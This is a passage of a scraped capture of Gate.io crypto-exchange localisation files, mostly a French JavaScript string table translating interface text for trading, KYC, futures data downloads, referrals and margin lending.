de retrait","web3.future.transaction.transfer.out":"Transfert sortant","future.unit.tips":"Placez un ordre en fonction du montant total d'USDT que vous avez saisi, et le montant final exécuté dépendra des résultats réels du Trading.","spot.timerangewarningmore":"Vous ne pouvez consulter que les données des $month$ derniers mois","spot.timerangewarning1":"Vous ne pouvez que consulter les données du dernier mois","spot.marketslabel":"Marchés","future.header.Turnover":"24H Volume","Add.allowlistsubmitting":"Ajouter une liste d'autorisation d'IP pour la clé API avec autorisation de retrait avant de la soumettre.","CompanyIntendedBuying":"Cryptocurrency Buying","CompanyIntendedSelling":"Cryptocurrency Selling","CompanyIntendedCryptocurrency":"Cryptocurrency Buying/Selling","CompanyIntendedArbitrage":"Arbitrage","CompanyOtherInformation":"Other information","CompanySpecifyIntended":"Specify the intended use of the corporate account.","CompanyPleaseChoose":"Please choose","CompanyPleaseEnterPurpose":"Please enter other account application purpose.","CompanyHaveInternational":"Does your company have international connections and/or trade","CompanySpecifyCountries":"If yes, specify which countries.","CompanyListCountries":"Please list all the countries that your entity has international connections and/or trade with","CompanyMonthlyEstimatedVolume":"Monthly estimated volume expectation","CompanyOfficialsDeclared":"Officials declared in the signature circular","CompanyOfficialsDeclaredTips":"Please add the information of all officials declared in the signature circular here, only ID photos of the first person to be added is mandatory.","CompanySignatureCircularsTips":"Circular of signature obtained from officials.","CompanyTaxPlateTips":"Tax plate document.","CompanyTradeRegistryGazetteOfficial":"A copy of the trade registry gazette in which company officials and all other registration information appear.","CompanyTradeRegistryGazetteCapital":"A copy of the trade registry gazette showing the shareholding structure, current and last capital.","CountryBusiness":"Pays de l'entreprise","ChooseCountryBusiness":"Veuillez choisir le pays de l'entreprise","the summary of Unrealized PNL by last price":"Le G et P calculé est basé sur l'hypothèse que la position est clôturée au dernier prix du marché. Il n'affecte pas le G et P actuel lorsque vous réglez effectivement la position dans le futur. Pour plus de détails, veuillez cliquer <a target=\"__blank\" href='$href$'>ici</a>.","kyc_jumio_supported":"Les navigateurs suivants sont pris en charge : Chrome、Firefox、Safari、Edge.","kyc_jumio_times":"Heure de soumission de votre reconnaissance faciale:","kyc_jumio_tip_condition":"Veuillez effectuer la vérification dans de bonnes conditions d'éclairage et sur des réseaux dotés d'une forte connectivité.","kyc_goto_tip":"Félicitations, vous êtes maintenant vérifié avec succès, vous êtes en mesure d'effectuer des activités telles que l'achat / le trading / le dépôt, etc. En outre, Gate.io vous invite à compléter ​<span class='goto_kyc2'>​ L'authentification par reconnaissance faciale​</span>​ pour déverrouiller plus d'accès et améliorer la sécurité de votre compte.","Go to KYC":"Accéder à KYC","Dear User":"Cher utilisateur","usercenter.user.setting.directMsgdesc":"Définissez comment vous souhaitez recevoir les notifications push","usercenter.user.setting.disabledAddressTip":"Non disponible en raison d'un manque de fonds","usercenter.user.deliveryAddress.subTitle":"Recevoir des cadeaux pour l'événement et des NFTs tangibles","usercenter.user.deliveryAddress.nodata.msg":"Vous n'avez pas encore ajouté votre adresse e-mail.","autoinvest.holdingEarningsExplanation":"Le montant total des investissements accumulés depuis la création de la stratégie","unifiedAccount.tradeUserGuide":"Guide du portefeuille de compte sur marge","unifiedAccount.funcIntro":"Introduction au Portefeuille de compte sur marge","spot.tradingGuide":"Guide du trading spot","spot.tradingGuideDesc":"Apprenez étape par étape à effectuer des opérations de trading spot sur Gate.io.","spot.videoTutorial":"Spot Video Tutoriel","spot.videoTutorialDesc":"Apprendre le trading spot en 3 minutes","spot.heleCenter":" Guide de l'utilisateur trading spot","centralized permissions":"Autorisations centralisées","referral.rule5":"Veuillez noter que les résidents de la Belgique, du Royaume-Uni, de la France, de l'Allemagne et des Pays-Bas ne peuvent pas participer au programme d'affiliation.","Page 1":"Page 1","p2p_Change_Order_Offlinetip":"Annuler l'ordre et le modifier ?","referral.rule4":"Gate.io disqualifiera et annulera tout avantage de parrainage s'il est découvert qu'un utilisateur triche en effectuant des inscriptions en masse.","referral.title":"Le programme de partenaire de Gate.io est mis à jour. Invitez vos amis à s'inscrire et trader. Partagez jusqu'à 40 % de commission bonus avec vos amis !","registerVip.title":"Récompenses et bonus exclusifs","registerVip.jump":"Détails des frais de Trading","registerVip.signUpGiftTitle1":"Jusqu'à $amount$ de bonus sur les Futures","registerVip.signUpGiftDesc1":"Inscrivez-vous et tradez pour obtenir des récompenses exclusives","registerVip.signUpGiftTitle2":"Des parts plus élevées dans les Startup","registerVip.signUpGiftDesc2":"Réclamez divers jetons en airdrop sur Gate.io","referral.commission":"Parrainez des amis et obtenez jusqu'à ** % de remises sur commission","nickTipsNew1":"Le pseudo peut être modifié une seule fois toutes les 24 heures.","setNickNameNew":"Définir un pseudo","uploadAvatarNew":"Télécharger l'avatar","uploadCancel":"Annuler","uploadConfirm":"Confirmer le prêt","orderCancellationSubmitted":"Demande d'annulation d'ordres soumise","future.stopModalDisableTxt":"Si vous souhaitez modifier le prix take-profit / stop-loss, veuillez d'abord annuler l'ordre.","Borrowable":"Empruntable","Register.vipTip":"Les nouveaux utilisateurs mettent à niveau leur compte VIP 10 pour bénéficier d'une remise de <span>100% sur les frais de Trading</span>","uniteAccount.totalCoin":"filtré à partir de $count$ entrées au total","kyc_lithuannia_tips":"L'adresse enregistrée sera l'adresse de livraison de votre carte Gate.","uab_limit_tip":"Il semble que vous soyez dans un pays/région où Gate Global UAB ne propose pas de services. Pour plus d'informations consultez notre $agreement$.","Gate Global UAB Terms of Use":"Conditions d'utilisation de Gate Global UAB","DepositLimit":"Your predetermined crypto deposit limit is：Daily $0$ BTC，Weekly $1$ BTC，Monthly $2$ BTC","spot.goToNewTips":"Le nouveau menu de trading offre une solution de trading plus rapide et plus polyvalente.","spot.goToNew":"Accéder à la nouvelle version maintenant","developer.data.decs":"Description des données","developer.field.decs":"Description du champ","developer.deals.data1":"Un enregistrement est créé par transaction, un fichier est généré pour chaque paire de trading chaque mois, et le fichier de données de trading du mois précédent est généré le 1er de chaque mois.","developer.deals.data2":"Le format du fichier est csv, et les règles d'appellation du fichier : `BTC_USDT-202303.csv`.","developer.deals.field.timestamp":"heure de clôture de la transaction, en secondes, avec une précision de 6 décimales, unité minimale : microseconde","developer.deals.field.dealid":"Id de l'enregistrement du trading","developer.deals.field.price":"Prix de la transaction","developer.deals.field.amount":"Quantité de jetons tradés","developer.deals.field.side":"Direction du Trading, 1 : Vendre 2 : Acheter","developer.candlesticks.data1":"Il s'agit des données de la K-line générées en fonction des données de transaction, de sorte que les données ne sont disponibles qu'au moment où une transaction a lieu, alors qu'aucune donnée ne peut être trouvée pour le moment où il n'y a pas de transaction.","developer.candlesticks.data2":"La K-line comprend les unités de temps suivantes : 0s, 1m, 5m, 1h, 4h, 1j, 7j, et un fichier sera généré pour chaque paire de trading par mois","developer.candlesticks.data3":"Pour les K-line de 0s, 1m, 5m, 1h, 4h, 1j, 7j, le fichier de données du mois précédent sera généré le 1er de chaque mois","developer.candlesticks.data4":"Pour la K-line de 7j, le fichier de données du mois précédent sera généré le 7 de chaque mois. Le format de fichier est csv, et les règles de nommage des fichiers : `BTC_USDT-202303.csv`","developer.candlesticks.field.open":"Prix d'entrée","developer.candlesticks.field.close":"Prix de clôture","developer.order.data1":"Enregistrer la liquidité totale du marché actuel, puis enregistrer une donnée de variation toutes les 100 ms, si la liquidité du marché change.","developer.order.data2":"Si l'ordre de même prix a fait l'objet de plusieurs modifications en l'espace de 100 ms, ces modifications seront fusionnées et un seul enregistrement de modification sera créé.","developer.order.data3":"1 fichier sera créé pour chaque paire de trading toutes les heures, et des fichiers de données pour l'heure précédente seront générés toutes les heures.","developer.order.data4":"Le format de fichier est csv, et les règles de désignation des fichiers : `BTC_USDT-2023042504.csv`.","developer.order.field.timestamp":"le temps d'exécution des ordres, en secondes, avec une précision à une décimale","developer.order.field.side":"Direction, 1 : Vendre 2 : Acheter","developer.order.field.action.set":"base quantity","developer.order.field.action.take":"réduire la quantité, dans le sens actuel, réduire [montant] devise de base de l'ordre du prix [prix]","developer.order.field.action.make":"augmenter la quantité, dans le sens actuel, ajouter [montant] devise de base à l'ordre du prix [prix]","developer.order.field.price":"Depth price","developer.order.field.amount":"Quantité de liquidité, unité : devise de base, par exemple BTC pour BTC_USDT","developer.order.field.beginId":"Id du début du changement de la liquidité","developer.order.field.merged":"le nombre d'enregistrements fusionnés lorsqu'il y a un changement dans la liquidité","developer.orderSlice.data1":"Enregistre les captures de la liquidité du marché à 20 niveaux de prix par seconde, seulement BTC_USDT`, `ETH_USDT supporté","developer.orderSlice.data2":"1 fichier est généré pour chaque paire de trading par heure, et les fichiers de données pour l'heure précédente sont générés toutes les heures","developer.orderSlice.data3":"Le format du fichier est le texte, chaque ligne est une donnée JSON, et les règles de nommage du fichier : `BTC_USDT-2023042504`","developer.orderSlice.field.asks":"Prix de l'offre, format : [prix, quantité]","developer.orderSlice.field.bids":"Prix de l'enchère, format : [prix, quantité]","developer.orderSlice.field.update":"Heure du changement de la liquidité, un timestamp en millisecondes","developer.orderSlice.field.current":"Heure d'enregistrement des données, un timestamps en millisecondes","developer.orderSlice.field.id":"ID d'actualisation de la liquidité. L'identifiant sera mis à jour chaque fois que la liquidité sera modifiée. Note : le champ \"id\" n'est disponible que pour les données générées après le 2023-04-26","developer.trades.data1":"Un enregistrement est créé par transaction, un fichier est généré pour chaque paire de trading chaque mois, et le fichier de données de trading du mois précédent est généré le 1er de chaque mois.","developer.trades.field.timestamp":"Heure de clôture de la transaction, en secondes, avec une précision de 6 décimales, la plus petite unité étant les microsecondes","developer.trades.field.dealid":"Transaction record id","developer.trades.field.price":"Cours actuel","developer.trades.field.size":"Le nombre de contrats tradés ; une valeur positive signifie un ordre long, tandis qu'une valeur négative indique un ordre short","developer.markPrices.data1":"Un enregistrement est créé par transaction, un fichier est généré pour chaque paire de trading chaque mois, et le fichier de données de trading du mois précédent est généré le 1er de chaque mois.","developer.markPrices.field.timestamp":"Timestamps, en secondes, avec une précision de 6 décimales, l'unité minimum étant la milliseconde","developer.trades.candlesticks.data1":"Il s'agit des données de la K-line générées en fonction des données de transaction, de sorte que les données ne sont disponibles qu'au moment où une transaction a lieu, alors qu'aucune donnée ne peut être trouvée pour le moment où il n'y a pas de transaction.","developer.trades.candlesticks.data2":"La K-line comprend les intervalles de temps suivants : 1m, 5m, 1h, 4h, 1j, 7j, et un fichier sera généré pour chaque paire de trading par mois.","developer.trades.candlesticks.data3":"Pour les K-line de 10s,1m,5m,1h,4h,1d, le fichier de données du mois précédent sera généré le 1er de chaque mois.","developer.trades.candlesticks.data4":"Pour la K-line de 7j, le fichier de données du mois précédent sera généré le 7 de chaque mois. Le format de fichier est csv, et les règles de nommage des fichiers : `BTC_USDT-202303.csv`","developer.trades.candlesticks.field.timestamp":"Timestamp, en secondes","developer.trades.candlesticks.field.size":"Nombre de contrats tradés","developer.fundingApplies.data1":"Un enregistrement est généré par minute, et un fichier est créé pour chaque paire de trading par mois","developer.fundingUpdates.field.rate":"Taux de financement prévu pour le prochain cycle","developer.fundingUpdates.field.bidDiff":"La différence entre l'offre de l'acheteur et le prix actuel","developer.fundingUpdates.field.askDiff":"La différence entre l'offre du vendeur et le prix actuel","developer.fundingUpdates.field.count":"Mise à jour du compteur","developer.trades.order.data2":"Si l'ordre avec un prix identique a fait l'objet de plusieurs modifications en l'espace de 100 ms, ces modifications seront fusionnées et un seul enregistrement de modification sera créé.","developer.trades.order.field.action.set":"quantité de référence","developer.trades.order.field.action.take":"réduire la quantité","developer.trades.order.field.action.take1":"prendre, 10, signifie soustraire 10 contrats de la liste des ordres d'【Achat】","developer.trades.order.field.action.take2":"prendre, -10, signifie soustraire 10 contrats de la liste des ordres de【Vente】 ","developer.trades.order.field.action.make":"augmenter la quantité","developer.trades.order.field.action.make1":"faire, 10, signifie ajouter 10 contrats à la liste des ordres d'【Achat】","developer.trades.order.field.action.make2":"faire,-10, signifie ajouter 10 contrats à la liste des ordres de【Vente】","developer.trades.order.field.size":"Depth size: une valeur positive signifie un ordre long, tandis qu'un nombre négatif signifie un ordre short","developer.trades.orderSlice.data1":"Enregistrez des captures de la liquidité du marché à 20 niveaux de prix par seconde, uniquement BTC_USDT, ETH_USDT sont pris en charge (pour les contrats sur marge BTC, seuls BTC_USD et ETH_USD sont pris en charge)","developer.trades.orderSlice.data3":"Le format du fichier est le texte, chaque ligne est une donnée JSON, et les règles de nommage du fichier : `BTC_USDT-2023042504`","developer.trades.orderSlice.field.asks":"Prix de la demande, format : s : taille, p : prix.","developer.trades.orderSlice.field.bids":"Prix de l'offre, format : s : taille, p : prix.","developer.trades.orderSlice.field.id":"Depth update ID. L'ID est mis à jour chaque fois que la liquidité change.","developer.trades.orderSlice.field.update":"Temps de variation de la liquidité en secondes, avec une précision de 3 décimales, unité minimum : milliseconde.","developer.trades.orderSlice.field.current":"Temps d'enregistrement des données, en secondes, avec une précision de 3 décimales, unité minimum : milliseconde.","developer.api.title":"Demande de méthode de construction de chemin :","developer.api.type.month":"Le chemin de téléchargement du fichier csv généré par mois","developer.api.type.hour":"Chemin de téléchargement du fichier csv généré par heure (Liquidité du marché)","developer.api.type.hour.text":"Chemin de téléchargement du fichier Txt généré par heure (Market Depth Snapshot)","developer.api.example":"Par exemple :","developer.api.description":"Description de la variable :","developer.api.example1":"Pour Spot & Leverage - données de transaction BTC_USDT 2023-03 data","developer.api.example2":"Contrat sur marge-U - Liquidité du marché ETH_USDT 2023-04-25 13:00~14:00 data ( l'heure du téléchargement est l'heure de Pékin moins 8 heures)","developer.api.example3":" Contrat sur marge-BTC - Aperçu de la Liquidité BTC_USD 2023-04-25 13:00~14:00 data ( l'heure du téléchargement est l'heure de Pékin moins 8 heures)","developer.api.k.line":"données du marché k-line","developer.api.k.unit":"'*' est l'unité de temps de la k-line","developer.api.market.depth":"Données sur la liquidité du marché","developer.api.market.snapshot":"Données du snapshot du marché","developer.api.executed":"Funding rate exécuté","developer.api.update.funding":"Mise à jour du funding rate prévu pour le prochain cycle","developer.api.note":"Remarque : L'heure utilisée est l'heure UTC. S'il s'agit de l'heure UTC-8 en Chine, vous devez soustraire 8 heures à l'heure du téléchargement : Par exemple :","developer.api.timer":"Pour les données du 2023-04-25 13:00~14:00, l'heure du téléchargement est de 2023042505","web mode switch":"Vous pouvez changer le mode de compte sur le Web.","Do not notify again today":"Ne plus envoyer de notification aujourd'hui","Customize the Layout":"Personnaliser l'affichage","NEW":"NOUVEAU","bot.newUserTips":"Des paramètres personnalisés permettent aux robots de trading d'effectuer des transactions automatiques à votre place, ce qui facilite la réalisation de bénéfices","bot.oldUserTips":"Bots de trading nouvelles fonctionnalité en ligne. Vous pouvez personnaliser vos propres stratégies et paramètres. Gagnez des rendements en marchant !","bot.timezoneUTC":"Fuseau horaire : UTC","WithdrawRewards":"Retrait des récompenses","kyc.upgrade.tip":"Remarque importante : Veuillez procéder à la vérification avancée de votre compte en utilisant le lien ci-dessous dès que possible afin de bénéficier de services plus sûrs et d'éviter tout désagrément lié à l'utilisation de votre compte.","kyc.upgrade.button":"Mise à jour du KYC","questionnaire.title":"Questionnaire","kyc.upgrade.k0.tip":"Remarque importante : Veuillez compléter la vérification avancée en utilisant le lien ci-dessous pour bénéficier de services plus sûrs. De plus, nous avons prévu un bonus futur de 50$ pour ceux qui ont complété la vérification avancée en 7 jours. Cliquez pour vérifier maintenant.","availableUpgradeTooltip":"Disponible équivaut ici au solde Spot Transférable.","ShortSpotAccount":"Spot","ShortPaymentAccount":"Paiement","ShortIsolatedMarginAccount":"Marge isolée","ShortPortfolioMarginAccount":"Marge de portefeuille","ShortOptionAccount":"Options","future.name.usdt":"USDT-M","future.name.btc":"BTC-M","future.name.test":"Testnet","delivery.name.usdt":"USDT-M","kyc.exit":"Quitter","kyc.continue":"Continuer","kyc.provide_basic_info":"Fournir les informations basiques.","kyc.should_verify_tip":"Pour déposer l'actif $name$, veuillez d'abord fournir vos informations d'identité basiques et effectuer la vérification KYC.","kyc.cannot_vefify_tip1":"S'il n'est pas possible de vérifier, explorez le <a class='kyc-link' href='$link$'>WEB3</a>","kyc.exit_of":"Sortie de $name$","kyc.verify_kyc":"Vérification KYC","kyc.basic_info_submitted":"Vos informations d'identité de base ont été soumises.","referral.no.access":"Aucun accès","referral.no.access.message":"Pour des raisons de conformité, les résidents de {country} ne peuvent pas participer au programme d'affiliation. ","belgium":"Belgique","united.kindom":"Royaume-Uni","france":"France","germany":"Allemagne","referral.got.it":"J'ai compris","netherlands":"Pays-Bas","Unified Account New":"Compte unifié","Portfolio Margin Account Old":"Compte de trading sur marge","myAccount.UnifiedAccountPointHover":"Dans le compte unifié, seul les POINT-Spot peuvent être transféré ; vous pouvez convertir le POINT-USDT Perp en POINT-Spot et vice versa.","Convert All":"Tout convertir","PleaseEnterAmount":"Saisissez un montant","ExceedsAvailable":"Excédent disponible","next.footer.Legal.Compliance":"Légale et conformité","cbbc.banner.tip":"Gate.io mettra fin au support des CBBCs à $hour$:$minute$ (UTC+8), $month$ $day$, $year$.","beginnerZone.activities.end":"La zone pour débutants sera supprimée le 15 mars. Veuillez utiliser les possibilités de tirage au sort le plus tôt possible","Amount":"Montant","beginner zone rules 7":"7. Cette activité n'est ouverte qu'aux utilisateurs de certaines régions. Si vous ne pouvez pas participer au tirage au sort, cela signifie que l'activité n'est pas disponible dans votre région et que vous ne pourrez pas y participer.","otc_apply_title":"Apply for Gate Card services","uab_title":"UAB KYC Information","uab_tips":"The registered address will be the delivery address for your Gate Card.","ID_document_type":"ID document type","uab_agreeStr1":"I have read and agree to <a href=\"$terms$\" target=\"_blank\" rel=\"nofollow noopener noreferrer\">Gate Global UAB Terms of Use</a> and <a href=\"$policy$\" target=\"_blank\" rel=\"nofollow noopener noreferrer\">Gate Global UAB Privacy Policy</a>.","validate_length":"$field$ should be between $min$ and $max$ characters","validate_char":"Only uppercase and lowercase letters and Spaces can be entered.","validate_type1":"Only strings composed of letters, numbers, spaces, slashes(/), commas(,), periods(.), apostrophes('), accents(), and Unicode letters are supported.","validate_type2":"Only supports strings composed of English letters, numbers, spaces and '-'.","deposit_door_title_1":"Other ways of providing funds","Select a way to deposit":"Sélectionnez un moyen de dépôt","onchain_deposit_title_1":"Envoyez des transactions de cryptos à votre adresse de dépôt.","GateCode Deposit":"Dépôt GateCode","gatecode_deposit_title_1":"Récupérer le GateCode (pour les comptes Gate.io uniquement).","buy_through_bank_methods":"Achetez par virement bancaire ou par d'autres moyens.","Buy With Credit Card":"Acheter avec une carte bancaire","mastercard_other_supported":"Visa, Mastercard ou autres cartes bancaires prises en charge.","Buy With Bank Card":"Acheter par carte bancaire","Buy through bank transfer":"Achetez par virement bancaire.","main.future.current.maintenance.margin.level":"MMR pour le niveau actuel","main.future.current.initial.margin.level":"IMR Actuel","main.future.adjusted.maintenance.margin.level":"MMR pour le niveau ajusté","main.future.adjusted.initial.margin.level":"IMR ajusté","main.future.adjusted.risk.limit":"Risk Limit ajustée","header.extarPanel.preMint":"PreMint","header.extarPanel.preMarket":"Trading Pre-Market","futures.setting.notice":"Paramètre de notification","futures.settings":"Paramètres de transaction","trade.ST":"ST","optionBuyTips":"Les données sont fournies à titre indicatif. Le montant effectivement exécuté prévaut.","testnet.exchange.claims":"Si les actifs actuels dépassent 1000 USDT, vous ne pourrez plus faire de demande. En outre, un intervalle de 72 heures doit être respecté entre les demandes de remboursement d'actifs.","allstatus":"Tous les statuts","alltype":"Tous les statuts","allchannels":"Tous les canaux","profile.service_tip":"Contactez votre support VIP pour toute question","point.transfer.history":"Historique des transferts","point.purchase.history":"Historique des achats","point.old_point.tag":"Les anciens Points"}

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/js/lang/lang_fr.js?v=1766022906
body_size: 227920
content:
var lang = {"交易量":"Volume","量":"Montant","最低价":"Bas","最低":"Bas","最高价":"Haut","多":"L","空":"C","加自选":"Ajouter à la personnalisation","取消自选":"Annuler la personnalisation","暂无数据":"Aucun enregistrement","网络错误":"erreur réseau.","查询结果如下...":"résultats de la requête...","股":"Partages","全屏":"Plein écran","退出全屏":"Quitter le mode plein écran","显示":"Afficher","隐藏":"Masquer","暂无委托":"Aucun enregistrement","暂无":"Vide","请您先登录再进行操作":"Connectez-vous d'abord","折合":"ou","确定":"Confirmer","请输入交易量":"Saisissez le volume","交易价必须大于0且小于10亿":"Le prix doit être compris entre 0 et 1 000 000 000","单笔交易量必须小于100000亿":"Le volume d'ordre doit être inférieur à 10 000 000 000 000","超出可买入额，请检查后重新输入":"Votre solde est trop faible pour acheter","超出可卖出额，请检查后重新输入":"Votre solde est trop faible pour vendre","无效交易类型":"Type de transaction non valide","请确认买入订单:":"Confirmez l'ordre d'ACHAT :","买入价格":"Prix","手续费":"Frais","警告":"Avertissement","您的":"Votre ","买入":"Acheter","卖出":"Vendre","出售":"Vendre","买":"Acheter","卖":"Vendre","价格 ":"prix est ","高于":"SUPÉRIEUR ","低于":"INFÉRIEUR ","市场平均价格":"au prix moyen du marché","，请务必检查确认！":", revérifiez !","请务必检查确认！":"veuillez revérifier","请务必检查确认":"veuillez revérifier","请确认卖出订单:":"Confirmez l'ordre de VENTE :","卖出价格":"Prix","卖出数量":"Montant","确定下单":"Confirmez l'ordre","已成交":"Ordre exécuté","成交价":"Prix","成交量":"Montant","挂单":"Ordres","已挂单":"Ordre passé","单号":"ID d'ordre","价格":"Prix","%s计价":"Prix %s","挂单量":"Montant","输入资金密码":"Passe de fonds","有效期限":"Cache pour","如有IP变化仍需输入":"Sauf en cas de changement d'adresse IP","2小时":"2 heures","1小时 （如有IP变化仍需输入）":"1 heure (sauf si l'IP change)","2小时 （如有IP变化仍需输入）":"2 heures (sauf si l'IP change)","确定提交":"Valider","密码不能为空，请再次输入":"Passe de fonds vide, saisissez-le à nouveau","图形验证码不能为空，请再次输入":"Code vide dans l'image, saisissez-le à nouveau","处理失败，请稍候再试！原因是：":"Échec, la raison est ","撤单成功!":"Ordre annulé.","撤销成功!":"Ordre annulé.","撤单失败!":"Échec de l'annulation de l'ordre :","撤单":"Annuler","充值":"Dépôt","提现":"Retrait"," 已成交:":" Ordre finalisé :","【重要通知】：":"【Avertissement】 :","新闻资讯":"Dernières actualités","尊敬的Gate.io用户：":"Utilisateur Gate.io respecté :","想都不要想，残忍拒绝":"ignorer","搜无 ":" ne contient pas ","数据加载失败，请重试！":"Échec du chargement, réessayez !","总市值":"Capitalisation","日涨跌":"Variation sur 24H","价格趋势(3日)":"Tendance des prix (3j)","暂无自选币种！":"Aucune pièce personnalisée !","立即添加":"Ajouter","保存为":"Enregistrer sous","图片":"Image","交易":"Transaction","剩余":"Expire après","小时":"heure","分钟":"minute","开盘时间":"Date de début","仅剩":"Vient de partir","敬请关注！":"PROCHAINEMENT !","请检查您的网络连接后重试。":"Il s'agit d'une notification d'erreur de réseau.","加载失败！":"Échec du chargement !","交易区":" Marchés","限时交易区":" ETH limité","自选区":" Mes marchés","自选":"Personnalisé","币种对":"Marché","搜索":"Rechercher","请输入搜索内容":"Recherche...","或":"ou","联系我们":"Nous contacter","立即登录":"Se connecter","和":" and ","选择继续投票，中签后按$0$的价格支付空投分配的对应币种数量，系统将在空投结束后2小时内自动扣除，请务必确保账户$1$余额充足，否则将无法领取付费空投。支付的$2$将全部用于回购GT销毁。":"Choisissez de continuer à voter. Après avoir gagné à la loterie, payez le montant correspondant alloué par l'airdrop au prix de %s %. Le système déduira alors automatiquement le montant sous 2 heures. Veuillez vous assurer que votre compte dispose d'un solde suffisant de %curr%. Autrement, vous ne pourrez recevoir aucun airdrop. Les %curr% payés seront utilisés pour racheter des GT à graver.","您尚未登录，请登录后再发起投票":"Veuillez vous connecter avant de voter.","请登录后再提交工单。":"Envoyez vos tickets après la connexion.","请登录后再联系客服。":"Contactez le support client après connexion.","如果无法登录，请发送邮件到":"Vous pouvez envoyer un e-mail à ","拼命加载中...":"Chargement...","有交易量造假嫌疑，容易误导投资者，请谨慎对待此行数据。":"Le volume de transaction de cette ligne peut être faux et non fiable. Vérifiez les détails dans ","信息来源":"« Recherche de faux volume »","来源":"Source","取消成功":"Annulé","取消失败":"Échec","状态":"Statut","确定删除该条记录？":"Supprimer cet enregistrement ?","删除成功":"Suppression réussie","删除失败":"Échec de la suppression","您确定删除吗？":"Voulez-vous vraiment supprimer ceci ?","请选择手机区号":"Veuillez choisir le numéro de zone","请输入您的手机号码/邮箱/用户名！":"Veuillez saisir votre numéro de téléphone / e - mail / nom d 'utilisateur!","请输入您的用户名或邮箱！":"Saisissez votre nom d'utilisateur ou votre e-mail !","请输入您的登录密码！":"Saisissez votre mot de passe !","登录密码不正确，请重新输入！":"Mot de passe non valide, réessayez !","请输入图片验证码！":"Saisissez le code Captcha !","图片验证码不正确，请重新输入！":"Code Captcha non valide, réessayez !","请创建一个用户名！":"Créez un nom d'utilisateur !","用户名太短！":"Le nom d'utilisateur est trop court !","用户名太长，请勿超过24字符！":"Le nom d'utilisateur est trop long, il ne doit pas dépasser 24 caractères !","用户名不能使用纯数字！":"Le nom d'utilisateur ne doit pas comporter que des chiffres !","无效用户名！":"Nom d'utilisateur non valide !","请输入您的常用邮箱！":"Saisissez votre adresse e-mail !","邮箱格式不正确，请检查后重新输入！":"Adresse e-mail non valide, réessayez !","请输入一个登录密码！":"Saisissez un mot de passe !","登录密码太简单！":"Le mot de passe est trop faible !","登录密码需至少8位！":"Le mot de passe doit contenir au moins 8 caractères !","至少8位，且为数字、字母、符号的任意2种或以上组合！":"Au moins 8 caractères qui doivent être des lettres, des chiffres, des symboles ou un mélange des trois","输入密码不一致！":"Les mots de passe ne sont pas identiques","请输入一个资金密码！":"Saisissez un mot de passe de fonds !","资金密码需至少6位！":"Le mot de passe de fonds doit contenir au moins 6 caractères !","退出中...":"Déconnexion...","退出失败！":"Échec de la déconnexion !","重试":"Réessayer","姓名不能为空":"nom réel vide","密码不能为空":"Le mot de passe doit être spécifié","手机号码不能为空":"numéro de téléphone vide","E-mail/手机号不能为空":"numéro de téléphone/e-mail vide","姓名格式不正确":"Nom non valide","资金密码不能为空":"mot de passe de fonds vide","短信验证码不能为空":"Le code de vérification du SMS est requis","手机号码不正确，请检查后重新输入":"numéro de téléphone non valide","秒后可重发":"secondes renvoyer","重获短信验证码":"renvoyer","短信验证码":"Code de vérification SMS","手机短信验证码":"Code de vérification SMS","网络错误!":"erreur réseau.","网络错误！请稍后重试":"erreur réseau.","重获电话语音验证码":"renvoyer","关闭":"fermer","是否重新上传":"Voulez-vous charger à nouveau ?","复制成功":"Copié avec succès","复制":"Copier","上页":"Précédent","下页":"Suivant","没有匹配记录":"Aucun enregistrement","完成进度":"Statut de la progression","收款进度":"Statut de la progression","保证金转出":"Transfert sortant de marge","立即转出":"Oui","转出":"Transfert","转入":"Transfert entrant","立即转入":"Ajoutez maintenant","保证金转入":"Transfert entrant de marge","可转数额":"Transférable","可转金额":"Transférable","杠杆账户":"Compte de marge","交易账户":"Compte de change","理财账户":"Compte de prêt","天":" jours","借入":"Emprunter","借款":"Emprunter","借款期限":"Durée","借入数量":"Emprunter montant","可借数量":"Empruntable","到期自动还款":"Remboursement auto","到期自动续借":"Renouvellement automatique","最少借入数量":"Montant minimum","请输入借入数量":"Saisir le montant de l'emprunt","请输入资金密码":"Saisissez le mot de passe de fonds","从市场最优利率进行自动续借，可能会与当前利率不同":"Renouveler automatiquement l'emprunt aux meilleurs taux disponibles, qui sont soumis à modification.","理财数额必须大于0":"Saisissez le montant du prêt","理财数额不能超出余额":"Vous n'avez pas assez de solde pour prêter","理财数额必须大于最少理财数额":"Le montant du prêt est trop faible","该币种暂无挂单记录":"Pas d'ordre de prêt","数据已更新":"Données mises à jour","利率":"Taux","数量":"Montant","放款天数":"Durée","自动续期":"Renouvellement automatique","是":"Oui","有":"Oui","否":"Non","无":"Non","借款数量必须大于最少借款数量":"Le montant de l'emprunt est trop faible","借款数量超过了订单的剩余可借数量":"Dépasse votre limite de prêt actuelle.","借款数量必须大于0":"Montant non valide, le montant minimum doit être supérieur à 0","借款数量大于可借数量，您可以减少借款或追加保证金。":"Le montant de l'emprunt dépasse la limite maximale","还款":"Rembourser","还款记录":"Rembourser les enregistrements","还款时间":"Date remb.","本金":"Capital","利息":"Intérêts","还款金额必须小于我的余额":"Le montant du remboursement dépasse le solde","金额必须大于0":"Montant non valide, le montant minimum doit être supérieur à 0","还款金额应小于未还本金":"Le montant du remboursement dépasse le capital","借入总额":"Total emprunté","未还本金":"Capital non remboursé","未还利息":"Intérêts non remboursés","累计本息":"Capital et intérêts","我的余额":"Mon solde","还款方式":"Méthode de remboursement","还款本金":"Payer le capital","全部还款":"Complet","撤销":"Annuler","待还款":"Prêt non remboursé","收款中":"Prêt non remboursé","已还款":"Remboursé","已赎回":"Remboursé","已撤销":"Annulé","已完成":"Exécuté","已经退回":"Rejeté","等待":"En attente","正在审核":"Vérification","正在处理":"Traitement","查看":"Afficher","借款记录":"Historique d'emprunt","借款时间":"Date","已还本金":"Capital remb.","借款人":"Emprunteur","待还利息":"Intérêts non remb.","已还款状态是实际还款时间，未还款状态是预计到期时间":"L'heure dans le statut Remboursé indique le moment auquel le remboursement est effectué. L'heure dans le statut Non remboursé indique le moment prévu auquel un remboursement sera effectué","合并产生的订单会以新订单的方式重新挂单，是否确认？":"Voulez-vous vraiment regrouper tous les ordres en cours et passer un nouvel ordre ?","本金归还时，系统将自动扣除对应的利息":"Les intérêts sont payés automatiquement quand le capital est payé.","部分还款":"Partiel","请选择需要合并的订单(至少两个订单)":"Sélectionnez au moins deux ordres","合并订单的完成进度必须为0":"Le statut de la progression des ordres associés doit être 0","合并订单的币种必须相同":"Les coins des ordres associés doivent être identiques","合并订单的利率必须相同":"Le taux des ordres associés doit être identique","合并订单的期限必须相同":"La durée des ordres associés doit être 